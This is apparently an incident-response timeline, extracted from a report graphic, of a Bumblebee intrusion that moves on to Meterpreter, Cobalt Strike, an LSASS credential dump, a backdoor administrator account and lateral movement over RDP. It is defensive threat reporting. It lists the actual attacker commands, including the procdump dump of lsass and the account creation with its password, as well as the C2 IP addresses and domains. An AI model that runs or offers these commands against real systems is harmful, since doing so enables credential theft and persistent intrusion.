 Bumblebee: Round Two
12:05 UTC BumbleBee Initial
Execution
ISO Mounted and LNK Executed
rundll32.exe" tamirlan.dll,EdHVntqdWt
12:19 UTC Meterpreter Executed on Beach Head
3.85.198.66
ec2-3-85-198-66.compute-1.amazonaws.com
12:27 UTC Meterpreter Executed on Beach Head
50.16.62.87
ec2-50-16-62-87.compute-1.amazonaws.com
12:28 - 12:57 UTC Discovery from Meterpreter
Sessions
nltest  /dclist:
net  group "domain computers" /domain
nltest  /dclist:[REDACTED]
arp -a
nbtstat -n
18:26 UTC Cobalt Strike
Execute on Beach Heach
45.153.243.142:443
fuvataren.com
18:27 UTC Cobalt Strike Domain Discovery
cmd.exe /C nltest /domain_trusts
cmd.exe /C net group "domain admins" /
domain
cmd.exe /C net user [REDACTED] /dom
cmd.exe /C net group "Domain computers" /
dom
18:31 UTC Credential Dump on Remote Host
Procdump copied to \\WORKSTATION\C$\
ProgramData\procdump64.exe
Procdump executed via remote service
creaton
procdump64.exe -accepteula -ma lsass.exe
C:\programdata\lsass.dmp
7za.exe a -tzip -mx5 c:\programdata\lsass.
zip c:\programdata\lsass.dmp
18:53 UTC Lateral Movement to
Server via RDP and Anydesk Install
19:00 UTC User Added for
Persistence on Server
net user sql_admin P@ssw0rd! /add
net localgroup Administrators sql_admin /
ADD
19:09 UTC ADFind.exe
Executed on Beachhead
cmd.exe /C af.exe -f "(objectcategory=
person)" > ad_users.txt
cmd.exe /C af.exe -f "(objectcategory=
group)" > ad_group.txt
19:13 UTC Threat Actor Browses Files
through AnyDesk Session
File server SMB share inspected
19:17 UTC Lateral Movement to
Backup Server via RDP
Veeam Console Opened
iexplorer.exe used to check for
OWA on Exchange Server
00:14 UTC Network Discovery from First
Pivot Server
ICMP Discovery Script Executed
cmd.exe /c ""C:\ProgramData\1.bat"
ping  -n 1 HOSTNAME